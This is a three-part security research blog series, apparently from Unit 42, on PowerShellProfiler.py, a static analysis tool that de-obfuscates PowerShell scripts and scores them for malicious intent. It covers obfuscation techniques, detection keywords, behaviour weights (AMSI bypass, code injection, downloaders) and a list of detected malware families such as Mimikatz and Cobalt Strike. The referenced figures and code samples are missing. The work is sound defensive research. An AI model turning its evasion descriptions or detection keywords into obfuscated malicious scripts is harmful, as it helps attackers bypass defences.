For my testing, I used a sample set of around 5,000 PowerShell scripts that I manually classified - roughly 3,000 Benign, 2,000 Malicious PowerShell scripts. I then started to identify behaviors contained within for profiling, along with script characteristics or other features that could be used as a guide to adjust the scoring for behaviors. By using this approach to create a baseline, I was able to familiarize myself with common techniques and low-hanging fruit that I then incorporated into the profiling script. This allowed me to focus the bulk of my subsequent analysis time on the samples which fell below the malicious target score threshold of “6.0” to figure out what, if anything, could be learned from them to further enhance the profiling process.

Using PowerShellProfiler.py

First off, the profiling script can be retrieved from the Palo Alto Networks Unit42 GitHub. Inside you’ll find PowerShellProfiler.py.

To use PowerShellProfiler.py, simply provide a file as input by using the “-f” flag and it will produce output similar to the below.

The structure of the output is as follows:

Most of the fields are self-explanatory and the output is kept very simple for quick review. The “Proposed Risk Rating” field is derived from the gradient scale discussed in the first blog of this series and just offers guidance to the analyst as to what the risk may be at first glance. The “Score” field is an aggregate of the scores (positive and negative) seen in the “Behaviors” field found at the end of the output. Some behaviors will provide additional context, such as types of obfuscation and known malware families which can be seen in the example above.

Optionally, there is a debug flag (“-d”) that can be used to print debugging information which is useful when trying to see how the script was modified or review unraveled content. It simply prints out all of the content it discovered post-normalization and de-obfuscation, so it’s a good way to identify areas where you can look for new techniques for hiding code that need to be accounted for.

Stepping through Obfuscation

So what does this look like in action?

Using the file with the SHA256 hash of
“1b987ba4983d98a4c2776c8afb5aebbe418cdea1a7d4960c548fb947d404e4b2” from above, you can see two behaviors in the original content before anything else is processed. There are multiple dotNET methods related to Stream objects that it uses to deflate a Base64 string and then execute it. The keywords “Convert”, “FromBase64String”, and “Text.Encoding” trigger the flag for the “Compression” behavior and then “Invoke-Expression” triggers the Script Execution behavior.

Figure 9. Original PowerShell script

Once the script deflates the content, it will begin the processing looping back over to normalize, de-obfuscate, and unravel any additional content.

Figure 10. Decompressed script content

You can see by the obfuscation that it’s heavily utilizing the format operator replacement technique to hide strings. It’s also utilizing a number of string replacement functions which it will also attempt to run during processing. What we’re left with from the profiling scripts perspective is shown below.

Figure 11. PowerShell script with obfuscation removed

The remaining behaviors can be seen here. The keyword “downloadstring” triggers the “Downloader” behavior, “Start-Process” for “Starts Process” behavior, and finally “$env:username” for the “Enumeration” behavior.

The last two behaviors focus more on the structure of the content instead of a specific keyword combination. For the meta-behavior “One Liner”, it flags due to the original file being entirely on one line while the “Known Malware: Veil Stream” behavior is based on the following two lines found in the original PowerShell script:

These were identified through previous research and can be seen in the Veil Framework on GitHub for their PowerShell payload generation.

As the score is far above the target threshold of 6.0, it scores the file as likely Malicious.

General Observations about Static Analysis

I’ll briefly cover some general observations I’ve made after going through this exercise and talk about some of the reasons why a sample may not lend itself to profiling or otherwise prevent the profiling script from hitting the targeted threshold for malicious activity.

  • Remotely loading of content is a tactic more commonly seen in advanced attacks. Its purpose is to prevent exposure of the payload and prevent further analysis. In these cases, there may be little to no behavioral indicators beyond “Downloader” that trigger which is far too generic to be useful when inferring intent. Using keywords in the “Negative Context” will sometimes be the only feasible adjustment that can be made and should be used as a last resort due to the nightmare of managing word lists like this.
  • Mixed scripting languages are another area that can cause problems in determining intent due to the profiling script not being designed to de-obfuscate or normalize the other languages unique structures. When the obfuscation is more universal, such as Base64 or type conversion, it may still work to reveal contextual clues but in general it’s not to be relied upon. These mixed language scripts, such as JavaScript and VBS, will frequently leverage PowerShell for a specific functionality, or vice versa. These polyglot scripts create a hole in the visibility we have into the overall behaviors without extending the script to cover additional scripting languages.
  • Using complex REGEX patterns..they are a blessing and a curse. Since I’m trying to leave the patterns extremely loose so as to deal with the multitude of variations you’ll find in PowerShell, it leaves the door open for mistakes in matching. This includes content being missed for profiling, over-matching, or the matched content being changed in such a way that it no longer matches behaviors as expected. It’s a balancing act trying to find the sweet spot between identifying keywords no matter the obfuscation and avoiding false matches.
  • Static analysis, in general, can be thwarted by abusing the flexibility of PowerShell for more extreme obfuscation techniques which make programmatic approaches very challenging. When I stumble across these situations, there are usually meta-characteristics that can be identified since these samples stick out like a sore thumb but it’s something to be wary of and the scores might not reflect the true nature of the script.
  • Sometimes a PowerShell script on the surface doesn’t appear malicious in the terms I’ve established as “bad” and thus doesn’t score high, but in certain circles, the script may be considered as so. For example, a PowerShell script that changes the homepage for Internet Explorer every time a PC boots or a PowerShell script that profiles the network. Both things can be argued for and against as being Malicious at a high level but it helps to highlight that while context is important, context is also unique to the person interpreting the output.
  • PowerShell is an evolving language both in functionality created by Microsoft and as an attack platform. As more offensive tools get released and new capabilities are adopted, behavioral keywords can become stale, so it requires more attention to stay on top of how things change over time.
  • Opting to use a gradient scale for scoring instead of flat verdicts opens the door for ambiguity and it becomes increasingly difficult to measure the impact changes to the profiling script will have. During my development phase, I heavily leveraged my ground truth sample set to see how shifts in the score values of behaviors, the addition of new behaviors, and the addition of new unraveling or de-obfuscating functions impacted every file individually. Since the target threshold was relatively low (“6.0”), then it meant any change could have a significant impact in pushing samples in the wrong direction.

ScriptBlock Logging and Practical Use Cases

To pull everything together then, how might one utilize this PowerShell profiling script in real environments? I’ll present a few ideas that I have on the topic as I start winding down this blog series.

For starters, the most obvious usage is to run the script early in your incident response process to get a feel for the behaviors that may be present in the PowerShell script. The behaviors can then help guide further research and defensive measures you can take. If a sample exhibits a “Downloader” behavior, then you can quickly focus on the domains or IP addresses called from the script to begin searching your network logging for activity indicative of it. Similarly, if there are “Enumeration” behaviors or “Persistence” behaviors, then the processing of the PowerShell script may reveal registry keys and values, file names, file paths, or other unique features that can then be leveraged for further pivoting and hunting.

Another approach is utilizing the profiling script for the bulk scanning of PowerShell scripts in your environment. You can deploy the profiling script to host systems and run it locally, though I would not recommend it, or pull the PowerShell scripts back to a central location for scanning - like in the cases where files are backed up in central repositories, though it may miss PowerShell scripts in odd locations. Regardless of how you collect them, using tools like GNU Parallels will let you process hundreds of thousands of files relatively quickly. The average processing time for an individual PowerShell script in my sample set was around 2 milliseconds so it scales nicely based on available resources. Once the files are processed, you can use the scores or combinations of behaviors to hone in quickly on files for further investigation.

Lastly, I’ll talk about ScriptBlock logging. Let’s assume that collecting the scripts for local analysis is too cumbersome for some reason but your organization has a SIEM or some kind of log collection system actively ingesting logs from your endpoints. In this scenario, your organization is likely on at least PowerShell version 5.0 where Microsoft introduced a feature for script tracing and logging. If you’re not familiar with it, ScriptBlock logging is a feature that can be enabled on a host that logs the code blocks which PowerShell compiles and executes to the ETW event log (event ID 4104).

One major advantage to ScriptBlock logging is that when PowerShell compiles the code for execution, it can remove layers of obfuscation that the profiling script would otherwise attempt to do statically, but without the worry of “getting it right”. Another advantage is that it allows for a constant “stream” of events from across your fleet of systems that you can check in near real-time and design alerts around to more rapidly identify potentially compromised hosts.

Of course, it’s not without its caveats and the one that comes to the forefront is that you do not necessarily have the full script for profiling. Additionally, one advantage static analysis has over dynamic is that it’s not constrained to the execution path that a PowerShell script takes and so you have more potential coverage, whereas ScriptBlock events will only contain the code PowerShell ran. The second problem is that you really want the full set of code blocks that PowerShell logged to properly identify all of the behaviors presented for a particular case. The ScriptBlock events can be tied together by using various other meta-data contained within the events but it makes it slightly trickier to cobble together for profiling.

That being said, the screenshot below is from a ScriptBlock event for the same sample I showed in Figure 8 and it reveals the profiling script got pretty close to what PowerShell executed after all of the decompression, format operator replacement, and string replacements took place.

Figure 12. ScriptBlock event with obfuscation removed

But it has the added benefit of showing the next block of code is executed, which the profiling script does not see, thus providing the potential for further profiling, such as possibly using a REGEX pattern to match on the URL structure and identify the malware family.

Figure 13. Additional data revealed by ScriptBlock event

Conclusion

Static analysis isn’t without its flaws but knowing what it’s advantages are, we can utilize them to improve our ability to detect malicious PowerShell scripts. Hopefully, this series of blogs and tools offered can provide some ideas and methods to do just that.

At the end of the day, every tool that helps augment your defenses and allows you to focus your investigative efforts into more specific areas is a win in my book.

The PowerShellProfiler.py script can be downloaded from the Unit 42 GitHub page.


Practical Behavioral Profiling of PowerShell Scripts through Static Analysis (Part 2)

Executive Summary

This 3-part blog series focuses on a practical approach to static analysis of PowerShell scripts and developing a platform-independent Python script to carry out this task. This is Part 2 of a 3-part blog series and you can read Part 1 here to get caught up.

Over the course of the series, I will talk about the ins and outs of behavioral profiling, cover common obfuscation and methods of hiding data within PowerShell scripts, and how we can go about building a scoring system to assess the risks of scripts. In general, I aim to aide other analysts and defenders in this endeavor with ideas and a functional foundation script to hit the ground running.

Introduction

In the first part of this blog, I touched on some general concepts around static analysis, behaviors in PowerShell, and things I needed to consider as I moved into the design phase, which will be the focus of this second blog.

My overarching goal is to profile behaviors and infer their intent in PowerShell scripts so I’ll begin by looking at the script input first. Next, I’ll cover the general process of normalizing and de-obfuscating common PowerShell obfuscation and code hiding techniques that you’ll see in-the-wild (ITW) and provide examples of how script content is modified during processing to reveal more data. Finally, we’ll take a look at the behaviors I’ve identified as important for scoring and how they play into the overall assessment of risk in scoring.

PowerShell Script Input

Input can come in many flavors but for the sake of simplicity, I’ll limit this discussion to PowerShell scripts and not other files which may contain PowerShell commands or embedded scripts, such as ScriptBlock Logs, VBScript, and JavaScript. Regardless of the type, it all begins the same way with preparing the data for processing throughout the rest of the script.

In this case, it’s fairly straightforward to start. As I’ll be dealing heavily with REGEX and string matching on ASCII based character sets used to define function names and other keywords in PowerShell, I need to remove the NULL bytes from the input data so that character encoding is less of a problem down the line. If you’re not familiar with the default Windows code pages or Unicode, just know that they utilize two bytes to represent a character but, for our use-case, we are only interested in the characters which fall in the ASCII range. In a two-byte code page, which deals with the character encoding, the first byte will be NULL. For example, if we wanted to search for an exact match of the word “HELLO” but there are NULL bytes pre-pending each byte representing a character in the ASCII range, then this can lead to matching issues so we’ll strip them out.

The string “\x00H\x00E\x00L\x00L\x00O” becomes simply “HELLO”. This establishes a uniformity in characters to match against before I move the data further downstream for processing.

Preparing Content for Profiling

To accurately profile the PowerShell behaviors, I need to normalize and de-obfuscate as much of the content as possible so that I have the highest opportunity of identifying behaviors in the content; whether they are in plain sight, hidden under multiple layers of obfuscation, or buried within various encoding algorithms.

To do this, the script creates two sets of data from the original content that will be scanned over continuously; one which contains the original content, sans the NULL bytes described earlier, and an alternate one wherein the script builds up new content that it discovers during processing. Sometimes there is little deviation from the original content and it’s entirely driven based on identifying the obfuscation and content hiding methods that may have been employed.

There are two distinct phases here for preparing the content for profiling. One is for cleaning up the content and removing various types of obfuscation and one is for trying to unravel the various ways of burying data within the code that PowerShell supports, such as encryption, compression, and encoding. I’ll step through each of these phases and go over the existing functions that I’ve built into the script to achieve these goals but, before I move on, I need to talk about general obfuscation and how I approached processing.

When you analyze malicious scripts, you’ll frequently find multiple layers and types of obfuscation all contained within a script. What this means is that when the script removes obfuscation from code, it potentially reveals a new code that also needs to be analyzed again to see if it contains more obfuscation or requires more normalization and the process repeats itself. Given this, there needs to be a way to track the state of code and it’s subsequent alteration so that the script can continue processing it until the state fails to change, this workflow is shown in the figure below.

Figure 7. High-level Processing Flow

At a high level, this is relatively straight forward but in practice, there are more practical issues you may run into, such as the order in which the script process different types of obfuscation. These considerations and the order of de-obfuscation or normalization I use in the script were derived over the course of testing and iteration.

As the profiling script is not executing the code, I’m less concerned with unraveling a functional script and more interested in unraveling the raw content; however, when the profiling script does attempt to reverse obfuscation than I try to maintain the integrity of the underlying code where possible. Once the state finally stops changing, the profiling script can move into the behavioral profiling process.

In the current iteration, there are numerous functions for normalizing and unraveling content so I’ll dive into each of them, what their intent is, and discuss how they affect the code.

Normalization / Obfuscation Removal

The identification of obfuscation is typically handled with simple searches or REGEX matches when dealing with non-single character obfuscation. Given the flexibility of PowerShell, you’ll run across dozens of variations for the same commands that can be used so the REGEX patterns I’ve created are designed to capture as many variants as possible, but there is always room for improvement and those included in the script just capture the variants found in my sample set.

To illustrate this idea, consider the following REGEX pattern for capturing variants of the Format String Operator Replacement technique.

Which can match on things like the following:

Basic single-character obfuscation will be removed from the content during processing while the more complex ones will replace the content blocks inline. For each type of obfuscation dealt with, I’ll provide a brief description and a real world example of it in action and what it should transform into.

1. Backticks (`) are used for escaping characters in PowerShell and wrapping lines of code. It’s commonly used in
obfuscation to escape non-special characters and break-up words to prevent matching.

2. Carets (^) are escape characters for Windows command line and when you find mixed scripting languages you’ll
frequently see this.

3. Escaped Quotes (\”) are most commonly seen for substrings that need to be escaped and we’ll want to remove the
escaping so we can accurately profile across that boundary, where a backslash may interfere with pattern matching. In
malicious scripts, these substrings are frequently commands which will be unraveled or passed to new instances of
PowerShell that can be profiled further. Additionally, it can be used to insert empty quotes for additional obfuscation
like below.

4. Empty Quotes (“”) are another trick that can be used to break up variables in PowerShell and otherwise break string
matching, so I remove those when necessary.

5. Spaces ( ) can be used to obfuscate in a way that is similar to CaMeL CaSe capitalization; it’s used to confuse the reader
without causing issues with how PowerShell interprets the code.

6. Concatenation (+) of strings is another common technique for breaking up strings so the profiling script attempts to
rebuild them. There are many ways of doing concatenation but this one focuses on the use of the addition symbol.

  • Type Conversion is another technique it looks for as the technique is commonly used for string obfuscation. This is the first of the “brute force” functions in which the profiling script iterate over multiple base values (base8, base16, and base32) to build possible strings, along with trying to identify integers and hexadecimal values stored in lists that can be converted to ASCII.

  • Splitting, as seen above, goes hand in hand with conversion and you’ll frequently see in malicious scripts this obfuscation using a range of characters to split integers or hexadecimal values. In these cases, the script again takes a shotgun approach to strip out contiguous sets of values and try to decipher as much plain text as possible.

Last, there are two more obfuscation types the profiling script tackles that are a bit more complicated in terms of identification and parsing due to PowerShells flexibility in how things can be called.

7. Format String Operator Replacement has seen a sharp rise of adoption rates in
malicious scripts ever since Daniel Bohannon released Invoke-Obfuscation that uses
this token-style replacement heavily. The functions for statically parsing these with
REGEX require that it considers nested layers of operator replacement, so it targets
smaller inner-versions first and slowly unravels it from the inside-out. It’ll substitute
the parsed string with the replacement command until it’s unable to identify anymore
variants in the content.

8. For PowerShell’s built-in string replacement function, the script again uses a REGEX
pattern to identify the many variations possible for this command and attempts to
replace strings across the content.

These sets of de-obfuscation and normalization functions will be run and re-run again as new content is discovered or the state of the existing data changes.

Unraveling Content

Similar to the above functions for de-obfuscation and normalization of content for profiling, the script also scans the content for certain artifacts to determine if there is additional content that may unraveled. In this next section, I’ll step through the various methods it uses to identify and reveal the content statically.

  • Reversed content is one of the simpler types it’ll deal with and, in my experience, isn’t actually that common. In this case, it simply looks for reversed strings of common PowerShell methods and then take the entire content, reverses it, and appends it to the end of the alternate content stream.

  • Another common method of hiding content from view is to utilize the Windows Stream objects which are effectively a class used to encode content. In this case, the profiling script identifies if the calls exist within the visible content and then attempts to deflate the stream. By default, Microsoft uses the same compression algorithm as gzip but the script will attempt to brute force it with a couple of different compression settings to expand coverage.

  • Next is Base64, which is probably the most basic and universal encoding scheme around. Nothing fancy here but so it just takes every piece of content which matches a REGEX pattern for Base64 over a certain size (currently 30 bytes), decodes it, and append it to the alternate data stream for profiling.

  • Finally, there is some basic decryption of Microsoft SecureStrings which use the default AES in CBC mode when the SecureString is created with a key. The script looks for the calls to decrypt these SecureStrings and then tries to identify the symmetric encryption key, all of the Base64 content, and the required IV to decrypt the content. I’ve yet to see this technique used in-the-wild (ITW) for a small amount of data that I could use for illustrative purposes so I’ve cobbled together a quick example instead.

The string “EXAMPLE” is encrypted by the 24 bytes and a Base64 value is returned. The inner contents of this Base64 blob, which appear to be a non-publicly documented structure, contain the encrypted string and a Base64 encoded IV. The values are pipe (“|”) delimited so I’ve highlighted the IV in RED and the encrypted data in BLUE. These are what the function will target for decryption.

This overview covers all of the techniques I’ve found to be commonly used throughout malicious scripts, along with various types of de-obfuscation or normalization needed to reveal further content. While this by no means is intended to coverage of everything, it’s a good base to start from.

Profiling Known Malware Families

Once the profiling script has as much of the content revealed as possible, it then begins the identification phase. The script starts with first trying to look for known malware families and variants of them as this provides a quick way to score files based off of known indicators and establish intent very quickly. These are primarily REGEX patterns or collections of keywords that uniquely identify malicious scripts such as Magic Unicorn, Social Engineer Toolkit (SET), and Veil. The full list of the currently checked families are below and this section can be added to when new popular formats start appearing ITW.

  • Magic Unicorn
  • ShellCode Injector
  • ICMP Shell
  • SET
  • PowerDump
  • BashBunny
  • Veil
  • PowerWorm
  • PowerShell Empire
  • Powerfun
  • Mimikatz
  • Mimikittenz
  • PowerSploit
  • DynAmite
  • Invoke-Obfuscation
  • TXT C2
  • Remote DLL
  • Cobalt Strike
  • Vdw0rm
  • Emotet
  • mateMiner
  • DownAndExec
  • Buckeye
  • APT34
  • MuddyWater
  • Tennc Webshell
  • PoshC2
  • Posh-SecMod
  • Invoke-TheHash
  • Nishang
  • Invoke-CradleCrafter

These were all derived through the aforementioned manual analysis or from previous research. Whenever I found that I was seeing repeating scripts, or structures of scripts, it was a good indicator that it was generated from a framework or script and those usually lend themselves to profiling quite well. Again, it’s not full coverage for any of the above but as you identify new variants or new families, you can add them as a way to expand your coverage.

Profiling PowerShell Behaviors

Next we move to the actual profiling of PowerShell behaviors. These are broken into three distinct contextual categories - behaviors generally only seen in malicious scripts, behaviors generally seen in both good and bad scripts (neutral), and finally behaviors generally only seen in benign scripts.

Figure 8. Venn Diagram of behavioral overlap

I’ll list all of them below and their corresponding scores (taken directly from the script) while covering some basics of how they work.

Negative Behaviors

  • 'Code Injection': 10.0
  • 'Key Logging': 3.0
  • 'Screen Scraping': 2.0
  • 'AppLocker Bypass': 2.0
  • 'AMSI Bypass': 2.0
  • 'Clear Logs': 2.0
  • 'Coin Miner': 6.0
  • 'Embedded File': 4.0
  • 'Abnormal Size': 2.0
  • 'Ransomware': 10.0
  • 'DNS C2': 2.0
  • 'Disabled Protections': 4.0
  • 'Negative Context': 10.0
  • 'Malicious Behavior Combo': 6.0
  • 'Known Malware': 10.0

Keep in mind that we’re trying to place a malicious script in the score range of 6+, with the higher the score the more confident we are in the verdict.

For the majority of these, profiling is carried out with simple keyword scanning or combinations of keywords. Let’s take a look at a simple one and how the behavior is defined in the Python code.

For a script to be flagged as having the “Disabled Protections” behavior then, the content must contain one of four variations of “REG_DWORD” and a registry key that I’ve observed in malicious scripts to disable common Windows protection mechanisms such as AntiSpyware and AntiVirus.

Taking a look at another basic example for “Key Logging” shows various combinations of keywords that, when found together, are typically indicative of key logging activity.

Now, for both “Disabled Protections” and “Key Logging”, the scores are “4.0” and “3.0” respectively, well below the “6.0” threshold for malicious activity. The reason behind this is that sometimes, even though behaviors are predominantly only seen in malicious scripts, they are also used in benign scripts and so I want additional behaviors to add context and push the score beyond the threshold, as opposed to something like “Ransomware” or “Known Malware” where the profiling script immediately sets it above the “6.0” threshold.

A more complex behavior we can look at is “Code Injection”. This is a technique that follows a specific pattern of calls designed to carve out a segment of memory, move shellcode into the memory segment, and then finally transfer execution to the shellcode in memory. The problem is that at each phase of this, there are numerous methods which facilitate the respective functionality; the profiling script accounts for over 1300 variations alone. Thus, we’ll check each individual keyword at each step and only proceed to the next set of keywords if we find one in the previous set. This allows us to keep analysis time low even though the number of variations significantly rises with each addition. Speed is equally important when profiling these at scale and a lot of the profiling script is designed in ways to decrease run time where possible.

When you look at the above behaviors, you’ll also note one called “Malicious Behavior Combo” towards the end. This one is intended to bump malicious scripts that do not exhibit enough behavioral information to generate a score above the target threshold an extra boost as a contextual modifier. The profiling script will look at all of the behaviors for the PowerShell script as a whole and then use it as its own behavior.

The combinations are checked against the aforementioned ground truth of the scripts being used for a baseline to validate the combination of behaviors do not negatively impact benign scripts. It’s important to carefully monitor these as more data can reveal benign scripts which may match; however, this is a good example of using meta-data to influence scoring.

Neutral Behaviors

  • 'Downloader': 1.5
  • 'Starts Process': 1.5
  • 'Script Execution': 1.5
  • 'Compression': 1.5
  • 'Hidden Window': 0.5
  • 'Custom Web Fields': 1.0
  • 'Persistence': 1.0
  • 'Sleeps': 0.5
  • 'Uninstalls Apps': 0.5
  • 'Obfuscation': 1.0
  • 'Crypto': 2.0
  • 'Enumeration': 0.5
  • 'Registry': 0.5
  • 'Sends Data': 1.0
  • 'Byte Usage': 1.0
  • 'SysInternals': 1.5
  • 'One Liner': 2.0
  • 'Variable Extension': 2.0

The neutral behaviors are, as the name suggests, neither good nor bad and follow a similar approach to the ones previously discussed. There are a couple of additional meta-behaviors that I want to highlight which are “Obfuscation”, “One Liner”, and “Variable Extension” as they illustrate more diversion from the keyword approach. Just to recap then, meta-behaviors are observed characteristics that are not a specific functionality or capability, but something that describes a characteristic of the PowerShell script.

  1. One Liner - This one is self explanatory, a script that solely exists on one line. It’s extremely common for malicious scripts or very simple PowerShell download cradles to be constrained on a singular line, whereas benign scripts typically have more structure and include multiple new-lines.
  2. Obfuscation - This is a case where the script profiles the content for various attributes like character frequency, volume of symbol usage, and volume of variable declarations. These attributes are counted in various ways and highlight observed characteristics of malicious scripts.
    • Character frequency analysis reflects standard deviations of character usage that were observed across malicious and benign script sample sets and, for example, will try to identify if “w” is used more than 500 times in the script, or a colon “:” used more than 100 times. There are 13 individual characters that fall into this category and 3 sets of dual characters (“[“ and “]”) which come into play if the script has less than 50 lines; this is usually indicative of a dense clustering of the characters.
    • Symbol usage is a specific type of obfuscation that I kept observed being used for variable declarations, such as below.

    • Raw volume of PowerShell and JavaScript unique variable declarations over 40.

3. Variable Extension - Another common obfuscation is taking advantage of
PowerShell’s ability to use wildcards (“*”) in variables. The profiling script will
count various commands for retrieving or setting variables and then count
wildcards surrounded by ASCII characters. If those counts are over a certain
amount than it’ll label the obfuscation type as variable extension. To show how it
works, the following code can be used to retrieve “ExecutionContext” and are
often seen chained together to build out other commands.

In general, the neutral behaviors are scored much lower so that multiple behaviors being flagged won’t generally be enough on their own to cross the established malicious threshold.

Benign Behaviors

  • 'Script Logging': -1.0
  • 'License': -2.0
  • 'Function Body': -2.0
  • 'Positive Context': -3.0

The benign behaviors rarely show up in malicious scripts and subtract from the overall score to help influence the context, subtracting from the totals to improve accuracy. For example, malicious scripts typically do not employ logging, licenses, or function preambles. The keyword here being “typically” as sometimes you will find cases where the attacker downloads a script from a PowerShell offensive framework via Github and don’t bother to clean it up. In these cases, there is almost always significant amounts of non-obfuscated behaviors to make up for any drops in score.

Finally, “Positive Context” are specifically used when benign scripts exhibit so many behaviors it crosses the malicious threshold and I want to try and artificially lower their scores. This is more common when dealing with administrative type scripts found in enterprises that perform a wide sweeping range of administrative functions on an endpoint or bootstrap systems.

Conclusion

In this blog I covered common PowerShell techniques for hiding data that I have observed and shown how these can be cleaned up with normalization and by reversing various types of obfuscation. This is a critical step before furtherer unraveling content that will be used as the base for behavioral profiling.

For the next blog in this series, I’ll take more of an in-depth look at how all of these things work together to profile scripts and talk about some observations I’ve made when it comes to statically analyzing PowerShell scripts.


Practical Behavioral Profiling of PowerShell Scripts through Static Analysis (Part 1)

Executive Summary

This 3-part blog series focuses on a practical approach to static analysis of PowerShell scripts and developing a platform-independent Python script to carry out this task. Over the course of the series, I will talk about the ins and outs of behavioral profiling, cover common obfuscation and methods of hiding data within PowerShell scripts, and how we can go about building a scoring system to assess the risks of scripts. In general, I aim to aide other analysts and defenders in this endeavor with ideas and a functional foundation script to hit the ground running.

Introduction

Before we dive in too deep, I want to start by asking why we’re doing this, to begin with, and what do we hope to accomplish? What are the realities of this static analysis approach and where does this fit into the overall security ecosystem so we can better understand how to take advantage of it? It’s a lot of information to tackle so I’ve tried to divide this into a series of blogs to tackle the overarching questions but I’ll cover each one briefly here.

The first question is relatively simple to answer. What do we hope to accomplish? I look at a lot of PowerShell scripts and at any given time I may have thousands of files I need to assess the risk of and analyze. It’s very time consuming to manually go through them one-by-one and, in my experience, the dynamic analysis fails for a myriad of reasons to produce accurate results. It’s the classic Hot Dog, Not Hot Dog scenario and thus I wanted to find a way to automate as much of that heavy lifting as possible.

Figure 1. A classic scene from the hit show Silicon Valley

The second question, “What are the realities of this approach?”, is a bit more complex of a topic. When you think of static vs dynamic analysis, each comes with their own unique pro’s and con’s. Some might argue one is better than the other but I feel both are equally important and complementary. As I dove into PowerShell script analysis, one thing became almost immediately clear when comparing to the usual dynamic analysis reports - behaviors without context are almost meaningless statically. That is to say, benign scripts and malicious scripts quite frequently exhibit the same behaviors and functionality so without supplemental context or meta-data, it’s hard to discern their intent on the surface.

Finally, the last topic I’ll cover is where a tool that profiles behaviors in PowerShell scripts might fit into your security ecosystem. That’s a loaded one because every organization has unique needs and resources but I see this as an augmentation of existing capabilities and as a way to expedite analysis at scale so that time can be spent on building defenses up instead of unraveling the mysteries of PowerShell.

With that, let’s start diving into some of the core concepts of static analysis and the pros and cons of this approach.

Defining Behaviors in PowerShell

Before we talk about design and concepts, we need to define what “behaviors” are in this context and talk a little about PowerShell as a scripting language. If you’re not familiar with PowerShell, it’s a Microsoft scripting language that uses a verb-noun naming system for functions called cmdlets; however, PowerShell also interprets and executes native Windows command line and even dotNET code. For example, all three of the below lines in a PowerShell script produce the same output even though they are three distinct calling methods.

This flexibility, for our purposes, makes profiling more difficult as we will need to account for multiple ways of expressing the same thing.

When I describe a behavior then, I am referring to a general construct for performing a function and not necessarily anyone command or variant of a command. To illustrate, the “Get-Date” cmdlet might fall into an “Enumeration” behavior because it’s retrieving data relative to the host system it was run on. Similarly, one might group the dotNET class “New-Object System.Net.WebClient.DownloadFile” as a “Downloader” behavior because it will be used to remotely retrieve a file.

I will cover behaviors further in the design aspect of this blog but I wanted to establish the general idea first before proceeding.

Dynamic vs Static Analysis

While behaviors are specifically what we’re trying to identify, sometimes they are not enough to determine whether a script is benign or malicious. It’s the intent of how those behaviors will be used that acts as the deciding factor. Then how do we go about inferring intent? To illustrate, take a glance at the below two samples which visually look similar and exhibit the same following behaviors: “Downloader”, “Sleeps”, “Enumeration”, and “One Liner”.


Figure 2. Benign PowerShell Script

Figure 3. Malicious PowerShell Script

To answer the question of how we go about inferring intent, I need to take a step backwards and talk about history a little.

Long ago before dynamic malware analysis had really taken off, reviewing files statically was the primary method for determining if something was malicious or not. It was core to the defensive strategies at the time and provided a way to identify unique characteristics of samples. As time went on and dynamic analysis gained traction, more and more of the industry pivoted into tooling environments, products, and defensive response strategies around the exhibited dynamic traits of malicious files instead of static attributes. Dynamic analysis presented a wealth of information with significantly fewer resources, technical skills, and time being invested in the process. The ROI was factors better in every conceivable way and so behavioral analysis became the predominant force.

These behaviors shape our approaches to dealing with malware in modern environments and over time we’ve identified common traits that malicious files exhibit. These traits help us differentiate the good software from the bad and we’ve successfully leveraged these to protect our infrastructures. But when we think of the traits produced from dynamic analysis and how they correlate to static files, it doesn’t always translate so cleanly.

If I were to present a PowerShell script that downloads and executes another script, enumerates system information, uses compression and a lot of Base64 - your first thought might be that it’s malicious as these are behaviors we’ve become accustomed to associating with malware through dynamic analysis. But in this case, it’s just a PowerShell script written to display an animated ASCII Rick Roll meme. Questionably malicious depending on how you feel about Rick Astley but technically not, and thus we’re left with a conundrum.

Figure 4. Lee Holmes Rick Roll PowerShell script

Simply profiling behaviors statically may not be indicative enough of the intent to show how the code is used for determining whether something is good or bad. This is why intent is so important and I’ll continue to stress it throughout the blog series as being a primary factor in all considerations.

While working through this exercise, I came to the realization that organizations utilize PowerShell in a much different way than I am accustomed to. Scripting languages are extremely popular as the boundary for entry is much lower. They are comparatively easier to learn and write than traditional programming languages, the scripting framework is easily extendable, scripts are easily distributable, and they can easily be made to work cross-platform.

At the end of the day, PowerShell scripting has become an integral cog in a lot of organizations and, as such, is used in ways regular software rarely is, which is to say that when we profile behaviors of scripts versus executables, we have to think of the problem differently.

Determining Intent

To determine intent, I recognized a need to establish a “ground truth” that I could work from to see how changes in tooling affected scoring against a known verdict. To do this, I manually poured over thousands of benign and malicious PowerShell scripts seen in real-world environments and looked at each one individually to label them respectively - benign or malicious, hot dog not hot dog.

Besides being able to monitor how the scoring changes, it also allowed me to identify new behaviors, new obfuscation techniques, and new methods to hide data. When a known malicious script fell below my established threshold, it would let me focus my efforts on bringing those up which improved the accuracy overall for the rest of the samples.

This process of manual classification exposed me to every kind of script imaginable - all flavors of administrative and bootstrap scripts to scripts which generate daily excuses you can use in your emails to get out of meetings or, my personal favorite, one that randomly picks a lunch spot based on your location to display an ASCII menu. There are literally scripts for everything imaginable.

After classifying the sample set, it allowed me to navigate the question of intent much more thoughtfully and to understand what really differentiates scripts when behavior alone is not enough. Given that, as I looked at scripts and began the process of profiling behaviors, I tried to consider what the weight of the behavior is in relation to how it played into the overall intent of a script.

For example, a script that only downloads and executes an executable is less likely to be malicious when it also generates logs or contains a well-structured code versus a script that downloads and executes a process but uses obfuscation and is contained entirely on one line. Similarly, once a behavior is identified I could look at the distribution of it across benign and malicious scripts to observe the “rareness” of certain behaviors in one or the other and adjust the scoring weight accordingly.

Identifying behaviors that are important to context and figuring out how to score them appropriately is at the core of this profiling. Once the behaviors were created and a score applied, it allowed for the creation of a gradient scale of risk that I could map every sample into and find a “sweet spot” to begin more finely tuned adjustments from. Below is a chart that depicts the scale that I’ve used as a guideline to score risk statically in PowerShell scripts.

Figure 5. Gradient Scoring to establish risk

I’ve tried to aim for scoring malicious scripts at around the threshold of 6.0, which I will refer to throughout this blog series, with confidence going up the higher the score is. Below that threshold the risk decreases but should not necessarily be used to say a script is not malicious; however can provide a better place to focus research and analytical efforts, identifying and profiling new behaviors or contextual cues.

Things to Consider

Finally, here are a couple of points I want you to consider as I begin segueing into a discussion on the design of the tooling and how I approached building it to profile PowerShell scripts statically.

There is no such thing as a silver bullet and while that’s a hard pill to swallow, this tool will be no different. PowerShell is an amazingly flexible language. It provides the authors of scripts a multitude of ways to invoke the same functionality while not restricting them. This, of course, leads to major variations in uniformity and means we ultimately just can’t capture everything statically, especially when this factoring in that malicious script authors are trying to avoid detection.

